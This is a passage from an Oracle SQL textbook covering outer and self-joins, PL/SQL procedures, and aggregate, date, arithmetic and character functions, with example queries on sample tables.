
Query Multiple Tables / 61
Some implementations of SQL use the + sign instead of an OUTER JOIN statement. The + simply means "Show me everything even if something is missing". Here's the syntax :
SYNTAX : SQL> select e.name, e.employee_id, ep.salary, ep.marital_status from e,ployee_tbl e, employee_pay_tbl ep where e.employee_id = ep.employee_id(+) and e.name like '%MITH'; This statement is joining the two tables. The + sign on the ep.employee_id column
will return all rows even if they are empty.
3.2.4 Joining a Table to Itself The syntax of this operation is similar to joining two tables. For example, to join
table TABLE1 to itself, type this : INPUT : SELECT * FROM TABLE1, TABLE1 OUTPUT : ROW REMARKS ROW REMARKS ========= ========== ======== ==========
row 1 Table 1 row 1 Table 1 row 1 Table 1 row 2 Table 1 row 1 Table 1 row 3 Table 1 row 1 Table 1 row 4 Table 1 row 1 Table 1 row 5 Table 1 row 1 Table 1 row 6 Table 1 row 2 Table 1 row 1 Table 1 row 2 Table 1 row 2 Table 1 row 2 Table 1 row 3 Table 1 row 2 Table 1 row 4 Table 1 row 2 Table 1 row 5 Table 1 row 2 Table 1 row 6 Table 1 row 3 Table 1 row 1 Table 1 row 3 Table 1 row 2 Table 1 row 3 Table 1 row 3 Table 1 row 3 Table 1 row 4 Table 1 row 3 Table 1 row 5 Table 1 row 3 Table 1 row 6 Table 1 row 4 Table 1 row 1 Table 1 row 4 Table 1 row 2 Table 1
... In its complete form, this join produces the same number of combinations as
joining two 6-row tables. This type of join could be useful to check the internal consistency of data. What would happen if someone fell asleep in the production department and entered a new part with a PARTNUM that already existed? That would be bad news for everybody: Invoices would be wrong; your application would probably blow up; and in general you would be in for a very bad time. And the cause of all your problems would be the duplicate PARTNUM in the table on the next page :

Oracle / 62
INPUT/OUTPUT : SELECT * FROM PART PARTNUM DESCRIPTION PRICE =========== ================= =========== 54 PEDALS 54.25 42 SEATS 24.50 46 TIRES 15.25 23 MOUNTAIN BIKE 350.45 76 ROAD BIKE 530.00 10 TANDEM 1200.00 76 CLIPPLESS SHOE 65.00 <-NOTE SAME # You saved your company from this bad situation by checking PART before anyone
used it : INPUT/OUTPUT : SELECT F.PARTNUM, F.DESCRIPTION, S.PARTNUM,S.DESCRIPTION FROM PART F, PART S WHERE F.PARTNUM = S.PARTNUM AND F.DESCRIPTION <> S.DESCRIPTION
PARTNUM DESCRIPTION PARTNUM DESCRIPTION ========== ============ =========== ============= 76 ROAD BIKE 76 CLIPPLESS SHOE 76 CLIPPLESS SHOE 76 ROAD BIKE
3.1,3.2 Check Your Progress Fill in the blanks
1) ………………… can be used for joining of two tables. 2) A………………… must return a value. 3) A Procedure have…………………
3.3 PROCEDURE AND FUNCTIONS
Procedures are simply a named PL/SQL block, that executes certain task. A procedure is completely portable among platforms in which Oracle is executed. A function is similar to a procedure. The main difference between the function and procedure is that a function returns a value where procedure does not.
3.3.1 Advantages of using Procedures and Functions 1. Improved performance : A block is placed on the database it is parsed at the time it is stored. When it
is subsequently executed Oracle already has the block compiled and it is therefore much faster.
Reduce the number of calls to the database and decrease network traffic by bundling commands.
2. Improved maintenance : Modify routines online without interfering with other users. Modify one routine to affect multiple applications. Modify one routine to eliminate duplicate testing.

Query Multiple Tables / 63
3. Improved data security and integrity : Control indirect access to objects from non privileged users. Ensure that related actions are performed together or not at all, by funnelling
actions for related tables through a single path.
3.4 CREATING A PROCEDURE
A procedure is created using CREATE PROCEDURE command. Syntax : CREATE [OR REPLACE] PROCEDURE procedure_name [(argument [in/out/in out] datatype [,argument [in/out/in out] datatype…..])] {IS / AS} [variable declaration] {PL/SQL block}; Note : Square brakets [ ] indicate optional part. CREATE PROCEDURE procedure_name will create a new procedure with the given procedure_name. OR REPLACE is an optional clause. It is used to change the definition of an existing procedure. If the procedure accept arguments specify argument details as, Argument_name IN / OUT / IN OUT datatype Argument_name indicate Variable_name IN indicate the variable is passed by the calling program to procedure. OUT indicate that the variable pass value from procedure to calling program. IN OUT indicate that the variable can pass values both in and out of a procedure. Datatype specify any PL/SQL datatype.
3.5 EXECUTING A PROCEDURE To execute the stored procedure simply call it by name in EXECUTE command as SQL> execute myproc1(7768); This will execute myproc1 with the value 7768. The second method of calling the procedure is Write the following code in an editor. Declare C_empno number; Begin Myproc1(&c_empno); End; / Execute it as SQL >/ In this case the value of variable c_empno is accepted from user and then it is pass to myproc1 procedure. To see the effect of this procedure use command, SQL>select * from emp
3.6 DELETING A PROCEDURE
To delete a procedure DROP PROCEDURE command is used. Syntax : DROP PROCEDURE procedure_name;

Oracle / 64
For example, DROP PROCEDURE myproc1;
3.7 FUNCTIONS Functions in SQL enable you to perform feats such as determining the sum of a
column or converting all the characters of a string to uppercase. By the end of the day, you will understand and be able to use all the following :
(a) Aggregate functions (b) Date and time functions (c) Arithmetic functions (d) Character functions (e) Conversion functions (f) Miscellaneous functions. These functions greatly increase your ability to manipulate the information you
retrieved using the basic functions of SQL that were described earlier this week. The first five aggregate functions, COUNT, SUM, AVG, MAX, and MIN, are defined in the ANSI standard. Most implementations of SQL have extensions to these aggregate functions, some of which are covered today. Some implementations may use different names for these functions.
3.7.1 Aggregate Functions These functions are also referred to as group functions. They return a value based
on the values in a column. (After all, you would not ask for the average of a single field.) The examples in this section use the table TEAMSTATS : INPUT :
SQL> SELECT * FROM TEAMSTATS; OUTPUT :
NAME POS AB HITS WALKS SINGLES DOUBLES TRIPLES HR SO --------- ------ ---- -------- ------------ ------------ --------------- -------------- --------- JONES 1B 145 45 34 31 8 1 5 10 DONKNOW 3B 175 65 23 50 10 1 4 15 WORLEY LF 157 49 15 35 8 3 3 16 DAVID OF 187 70 24 48 4 0 17 42 HAMHOCKER 3B 50 12 10 10 2 0 0 13 CASEY DH 1 0 0 0 0 0 0 1 6 rows selected.
COUNT The function COUNT returns the number of rows that satisfy the condition in the
WHERE clause. Say you wanted to know how many ball players were hitting under 350. You would type,
INPUT/OUTPUT : SQL> SELECT COUNT(*) 2 FROM TEAMSTATS 3 WHERE HITS/AB < .35; COUNT(*) -------- 4
SUM SUM does just that. It returns the sum of all values in a column. To find out how
many singles have been hit, type, INPUT : SQL> SELECT SUM(SINGLES) TOTAL_SINGLES 2 FROM TEAMSTATS;

Query Multiple Tables / 65
OUTPUT : TOTAL_SINGLES ---------------------------- 174 To get several sums, use INPUT/OUTPUT : SQL> SELECT SUM(SINGLES) TOTAL_SINGLES, SUM(DOUBLES)
TOTAL_DOUBLES, SUM(TRIPLES) TOTAL_TRIPLES, SUM(HR) TOTAL_HR 2 FROM TEAMSTATS;
TOTAL_SINGLES TOTAL_DOUBLES TOTAL_TRIPLES TOTAL_HR ----------------------- -------------------- ------------------------ -------------------- 174 32 5 29
To collect similar information on all 300 or better players, type INPUT/OUTPUT : SQL> SELECT SUM(SINGLES) TOTAL_SINGLES, SUM(DOUBLES)
TOTAL_DOUBLES, SUM(TRIPLES) TOTAL_TRIPLES, SUM(HR) TOTAL_HR 2 FROM TEAMSTATS 3 WHERE HITS/AB >= .300;
TOTAL_SINGLES TOTAL_DOUBLES TOTAL_TRIPLES TOTAL_HR
-------------------- -------------------- --------------------- -------------- 164 30 5 29 AVG
The AVG function computes the average of a column. To find the average number of strike outs, use this:
INPUT : SQL> SELECT AVG(SO) AVE_STRIKE_OUTS 2 FROM TEAMSTATS; OUTPUT : AVE_STRIKE_OUTS ------------------------------ 16.166667
The following example illustrates the difference between SUM and AVG : INPUT/OUTPUT : SQL> SELECT AVG(HITS/AB) TEAM_AVERAGE 2 FROM TEAMSTATS; TEAM_AVERAGE ----------------------- .26803448
MAX If you want to find the largest value in a column, use MAX. For example, what is
the highest number of hits ? INPUT : SQL> SELECT MAX(HITS)

Oracle / 66
2 FROM TEAMSTATS; OUTPUT : MAX (HITS) ----------------- 70 Can you find out who has the most hits? INPUT/OUTPUT : SQL> SELECT NAME 2 FROM TEAMSTATS 3 WHERE HITS = MAX(HITS); ERROR at line 3 : ORA-00934: group function is not allowed here. Unfortunately, you can't. The error message is a reminder that this group function
(remember that aggregate functions are also called group functions) does not work in the WHERE clause. Don't despair, Day 7, "Subqueries : The Embedded SELECT Statement" covers the concept of subqueries and explains a way to find who has the MAX hits.
MIN MIN does the expected thing and works like MAX except it returns the lowest
member of a column. To find out the fewest at bats, type INPUT : SQL> SELECT MIN(AB) 2 FROM TEAMSTATS; OUTPUT : MIN (AB) --------- 1 The following statement returns the name closest to the beginning of the alphabet : INPUT/OUTPUT : SQL> SELECT MIN(NAME) 2 FROM TEAMSTATS; MIN (NAME) --------------- CASEY You can combine MIN with MAX to give a range of values. For example : INPUT/OUTPUT : SQL> SELECT MIN (AB), MAX (AB) 2 FROM TEAMSTATS; MIN(AB) MAX(AB) -------- -------- 1 187 This sort of information can be useful when using statistical functions.
VARIANCE VARIANCE produces the square of the standard deviation, a number vital to many
statistical calculations. It works like this : INPUT : SQL> SELECT VARIANCE(HITS) 2 FROM TEAMSTATS; OUTPUT :

Query Multiple Tables / 67
VARIANCE(HITS) -------------- 802.96667 Example for string, INPUT/OUTPUT : SQL> SELECT VARIANCE(NAME) 2 FROM TEAMSTATS; ERROR : ORA-01722: invalid number no rows selected, you find that VARIANCE is another function that works exclusively with numbers.
STDDEV The final group function, STDDEV, finds the standard deviation of a column of
numbers, as demonstrated by this example : INPUT : SQL> SELECT STDDEV(HITS) 2 FROM TEAMSTATS; OUTPUT : STDDEV(HITS) ---------------------- 28.336666 It also returns an error when confronted by a string : INPUT/OUTPUT : SQL> SELECT STDDEV(NAME) 2 FROM TEAMSTATS; ERROR : ORA-01722: invalid number no rows selected These aggregate functions can also be used in various combinations : INPUT/OUTPUT : SQL> SELECT COUNT(AB), 2 AVG(AB), 3 MIN(AB), 4 MAX(AB), 5 STDDEV(AB), 6 VARIANCE(AB), 7 SUM(AB) 8 FROM TEAMSTATS;
COUNT(AB) AVG(AB) MIN(AB) MAX(AB) STDDEV(AB) VARIANCE(AB) SUM(AB) ---------------- ------------- ---------- ------------- ----------------- ---------------------- ---------- 6 119.167 1 187 75.589 5712.97 715
The next time you hear a sportscaster use statistics to fill the time between plays, you will know that SQL is at work somewhere behind the scenes. 3.7.2 Date and Time Functions
We live in a civilization governed by times and dates and most major implementations of SQL have functions to cope with these concepts. This section uses the table PROJECT to demonstrate the time and date functions.

Oracle / 68
INPUT : SQL> SELECT * FROM PROJECT; OUTPUT : TASK STARTDATE ENDDATE -------------- ------------------- ----------------- KICKOFF MTG 01-APR-95 01-APR-95 TECH SURVEY 02-APR-95 01-MAY-95 USER MTGS 15-MAY-95 30-MAY-95 DESIGN WIDGET 01-JUN-95 30-JUN-95 CODE WIDGET 01-JUL-95 02-SEP-95 TESTING 03-SEP-95 17-JAN-96 6 rows selected.
NEW_TIME If you need to adjust the time according to the time zone you are in, the
New_TIME function is for you. Here are the time zones you can use with this function :
Abbreviation Time Zone
AST or ADT Atlantic standard or daylight time
BST or BDT Bering standard or daylight time
CST or CDT Central standard or daylight time
EST or EDT Eastern standard or daylight time
GMT Greenwich mean time
HST or HDT Alaska-Hawaii standard or daylight time
MST or MDT Mountain standard or daylight time
NST Newfoundland standard time
PST or PDT Pacific standard or daylight time
YST or YDT Yukon standard or daylight time
You can adjust your time like this : INPUT : SQL> SELECT ENDDATE EDT, 2 NEW_TIME(ENDDATE, 'EDT','PDT') 3 FROM PROJECT; OUTPUT : EDT NEW_TIME(ENDDATE ----------------------------- ------------------------------------- 01-APR-95 1200AM 31-MAR-95 0900PM 01-MAY-95 1200AM 30-APR-95 0900PM 30-MAY-95 1200AM 29-MAY-95 0900PM 30-JUN-95 1200AM 29-JUN-95 0900PM 02-SEP-95 1200AM 01-SEP-95 0900PM 17-JAN-96 1200AM 16-JAN-96 0900PM 6 rows selected. Like magic, all the times are in the new time zone and the dates are adjusted.

Query Multiple Tables / 69
NEXT_DAY NEXT_DAY finds the name of the first day of the week that is equal to or later than
another specified date. For example, to send a report on the Friday following the first day of each event, you would type,
INPUT : SQL> SELECT STARTDATE, 2 NEXT_DAY(STARTDATE, 'FRIDAY') 3 FROM PROJECT; Which would return, OUTPUT : STARTDATE NEXT_DAY( ------------------- ------------------- 01-APR-95 07-APR-95 02-APR-95 07-APR-95 15-MAY-95 19-MAY-95 01-JUN-95 02-JUN-95 01-JUL-95 07-JUL-95 03-SEP-95 08-SEP-95 6 rows selected.
The output tells you the date of the first Friday that occurs after your STARTDATE. SYSDATE
SYSDATE returns the system time and date : INPUT : SQL> SELECT DISTINCT SYSDATE 2 FROM PROJECT; OUTPUT : SYSDATE ---------------- 18-JUN-95 1020PM If you wanted to see where you stood today in a certain project, you could type INPUT/OUTPUT : SQL> SELECT * 2 FROM PROJECT 3 WHERE STARTDATE > SYSDATE; TASK STARTDATE ENDDATE -------------- -------------------- ----------------- CODE WIDGET 01-JUL-95 02-SEP-95 TESTING 03-SEP-95 17-JAN-96 Now you can see what parts of the project start after today.
2.7.3 Arithmetic Functions Many of the uses you have for the data you retrieve involve mathematics. Most
implementations of SQL provide arithmetic functions similar to the functions covered here. The examples in this section use the NUMBERS table :
INPUT : SQL> SELECT * 2 FROM NUMBERS;

Oracle / 70
OUTPUT : A B --------- --------- 3.1415 4 –45 .707 5 9 –57.667 42 15 55 –7.2 5.3 6 rows selected.
ABS The ABS function returns the absolute value of the number you point to. For example : INPUT : SQL> SELECT ABS(A) ABSOLUTE_VALUE 2 FROM NUMBERS; OUTPUT : ABSOLUTE_VALUE -------------------------------- 3.1415 45 5 57.667 15 7.2 6 rows selected. ABS changes all the negative numbers to positive and leaves positive numbers
alone.
CEIL and FLOOR CEIL returns the smallest integer greater than or equal to its argument. FLOOR
does just the reverse, returning the largest integer equal to or less than its argument. For example :
INPUT : SQL> SELECT B, CEIL(B) CEILING 2 FROM NUMBERS; OUTPUT : B CEILING ---------- -------------- 4 4 .707 1 9 9 42 42 55 55 5.3 6 6 rows selected. And INPUT/OUTPUT : SQL> SELECT A, FLOOR(A) FLOOR 2 FROM NUMBERS;

Query Multiple Tables / 71
A FLOOR --------- --------- 3.1415 3 –45 –45 5 5 –57.667 –58 15 15 –7.2 –8 6 rows selected.
COS, COSH, SIN, SINH, TAN and TANH The COS, SIN, and TAN functions provide support for various trigonometric
concepts. They all work on the assumption that n is in radians. The following statement returns some unexpected values if you don't realize COS expects A to be in radians.
INPUT : SQL> SELECT A, COS(A) 2 FROM NUMBERS; OUTPUT : A COS(A) ---------- --------------- 3.1415 –1 –45 .52532199 5 .28366219 –57.667 .437183 15 –.7596879 –7.2 .60835131
EXP EXP enables you to raise e (e is a mathematical constant used in various
formulas) to a power. Here is how EXP raises e by the values in column A : INPUT : SQL> SELECT A, EXP(A) 2 FROM NUMBERS; OUTPUT : A EXP(A) ----------- -------------
3.1415 23.138549 –45 2.863E-20 5 148.41316 –57.667 9.027E-26 15 3269017.4 –7.2 .00074659
6 rows selected.
LN and LOG These two functions center on logarithms. LN returns the natural logarithm of its
argument. For example : INPUT :

Oracle / 72
SQL> SELECT A, LN(A) 2 FROM NUMBERS; OUTPUT : ERROR : ORA–01428: argument '–45' is out of range Did we neglect to mention that the argument had to be positive? Write INPUT/OUTPUT : SQL> SELECT A, LN(ABS(A)) 2 FROM NUMBERS; A LN(ABS(A)) --------- ------------------ 3.1415 1.1447004 –45 3.8066625 5 1.6094379 –57.667 4.0546851 15 2.7080502 –7.2 1.974081 6 rows selected.
MOD You have encountered MOD before. On Day 3, "Expressions, Conditions, and
Operators, you saw that the ANSI standard for the modulo operator % is sometimes implemented as the function MOD. Here is a query that returns a table showing the remainder of A divided by B :
INPUT : SQL> SELECT A, B, MOD(A,B) 2 FROM NUMBERS; OUTPUT : A B MOD(A,B) ----------- ----------- ---------------
3.1415 4 3.1415 –45 .707 –.459 5 9 5 –57.667 42 –15.667 15 55 15 –7.2 5.3 –1.9
6 rows selected.
POWER To raise one number to the power of another, use POWER. In this function the first
argument is raised to the power of the second : INPUT : SQL> SELECT A, B, POWER(A, B) 2 FROM NUMBERS; OUTPUT : ERROR : ORA-01428: argument '-45' is out of range

Query Multiple Tables / 73
SIGN : SIGN returns -1 if its argument is less than 0, 0 if its argument is equal to 0 and 1 if
its argument is greater than 0, as shown in the following example : INPUT : SQL> SELECT A, SIGN(A) 2 FROM NUMBERS;
OUTPUT :
A SIGN(A) ------------ --------------
3.1415 1 –45 –1 5 1 –57.667 –1 15 1 –7.2 –1 0 0
7 rows selected.
SQRT: The function SQRT returns the square root of an argument. Because the square
root of a negative number is undefined, you cannot use SQRT on negative numbers.
INPUT/OUTPUT :
SQL> SELECT A, SQRT(A) 2 FROM NUMBERS; ERROR : ORA-01428: argument '-45' is out of range
3.7.4 Character Functions Many implementations of SQL provide functions to manipulate characters and
strings of characters. This section covers the most common character functions. The examples in this section use the table CHARACTERS.
INPUT/OUTPUT :
SQL> SELECT * FROM CHARACTERS; LASTNAME FIRSTNAME M CODE
------------------- ---------------------- --- --------- PURVIS KELLY A 32 TAYLOR CHUCK J 67 CHRISTINE LAURA C 65 ADAMS FESTER M 87 COSTALES ARMANDO A 77 KONG MAJOR G 52 6 rows selected.

Oracle / 74
CHR CHR returns the character equivalent of the number it uses as an argument. The
character it returns depends on the character set of the database. For this example the database is set to ASCII. The column CODE includes numbers.
INPUT : SQL> SELECT CODE, CHR(CODE) 2 FROM CHARACTERS; OUTPUT : CODE CH --------- -- 32 67 C 65 A 87 W 77 M 52 4 6 rows selected. The space opposite the 32 shows that 32 is a space in the ASCII character set.
CONCAT You used the equivalent of this function on Day 3, when you learned about
operators. The || symbol splices two strings together, as does CONCAT. It works like this :
INPUT : SQL> SELECT CONCAT(FIRSTNAME, LASTNAME) "FIRST AND LAST
NAMES" 2 FROM CHARACTERS; OUTPUT : FIRST AND LAST NAMES ------------------------------------------- KELLY PURVIS CHUCK TAYLOR LAURA CHRISTINE FESTER ADAMS ARMANDO COSTALES MAJOR KONG 6 rows selected.
INITCAP INITCAP capitalizes the first letter of a word and makes all other characters
lowercase. INPUT : SQL> SELECT FIRSTNAME BEFORE, INITCAP(FIRSTNAME) AFTER 2 FROM CHARACTERS; OUTPUT :

Query Multiple Tables / 75
BEFORE AFTER -------------- ---------- KELLY Kelly CHUCK Chuck LAURA Laura FESTER Fester ARMANDO Armando MAJOR Major 6 rows selected.
LOWER and UPPER As you might expect, LOWER changes all the characters to lowercase; UPPER
does just the reverse. The following example starts by doing a little magic with the UPDATE function (you
learn more about this next week) to change one of the values to lowercase : INPUT : SQL> UPDATE CHARACTERS 2 SET FIRSTNAME = 'kelly' 3 WHERE FIRSTNAME = 'KELLY'; OUTPUT : 1 row updated. INPUT : SQL> SELECT FIRSTNAME 2 FROM CHARACTERS; OUTPUT : FIRSTNAME -------------------- kelly CHUCK LAURA FESTER ARMANDO MAJOR 6 rows selected. Then you write : INPUT : SQL> SELECT FIRSTNAME, UPPER(FIRSTNAME), LOWER(FIRSTNAME) 2 FROM CHARACTERS; OUTPUT : FIRSTNAME UPPER(FIRSTNAME) LOWER(FIRSTNAME) --------------- ----------------------------- --------------- kelly KELLY kelly CHUCK CHUCK chuck LAURA LAURA laura FESTER FESTER fester ARMANDO ARMANDO armando MAJOR MAJOR major

Oracle / 76
6 rows selected. Now you see the desired behavior.
LPAD and RPAD LPAD and RPAD take a minimum of two and a maximum of three arguments. The
first argument is the character string to be operated on. The second is the number of characters to pad it with, and the optional third argument is the character to pad it with. The third argument defaults to a blank, or it can be a single character or a character string. The following statement adds five pad characters, assuming that the field LASTNAME is defined as a 15-character field :
INPUT : SQL> SELECT LASTNAME, LPAD(LASTNAME,20,'*') 2 FROM CHARACTERS; OUTPUT : LASTNAME LPAD(LASTNAME,20,'*' ------------------ ------------------------------------ PURVIS *****PURVIS TAYLOR *****TAYLOR CHRISTINE *****CHRISTINE ADAMS *****ADAMS COSTALES *****COSTALES KONG *****KONG 6 rows selected.
LTRIM and RTRIM LTRIM and RTRIM take at least one and at most two arguments. The first
argument, like LPAD and RPAD, is a character string. The optional second element is either a character or character string or defaults to a blank. If you use a second argument that is not a blank, these trim functions will trim that character the same way they trim the blanks in the following examples.
INPUT : SQL> SELECT LASTNAME, RTRIM(LASTNAME) 2 FROM CHARACTERS; OUTPUT : LASTNAME RTRIM(LASTNAME) --------------- --------------- PURVIS PURVIS TAYLOR TAYLOR CHRISTINE CHRISTINE ADAMS ADAMS COSTALES COSTALES KONG KONG 6 rows selected. You can make sure that the characters have been trimmed with the following
statement : INPUT : SQL> SELECT LASTNAME, RPAD(RTRIM(LASTNAME),20,'*')

Query Multiple Tables / 77
